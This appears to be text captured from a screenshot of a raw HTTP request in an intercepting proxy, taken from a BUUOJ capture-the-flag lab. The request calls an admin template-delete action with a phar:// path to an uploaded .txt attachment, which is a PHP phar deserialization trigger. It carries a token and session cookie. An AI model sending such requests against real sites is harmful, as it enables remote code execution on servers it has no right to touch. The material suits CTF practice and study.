 Raw 参数 头 Hex Raw
GET
/admin.php?mod=moban&act=del&tpl=phar:///var/www/html/data/attachment/brand/7.txt&token=c9ef
985805818f52722ca596862b8928 HTTP/1.1
Host: aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://aea6df62-4e1f-487f-8c82-524be2fa636c.node4.buuoj.cn:81/admin.php?mod=brand
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=ljru6toju25r09ahg6fv7m2sd2
Connection: close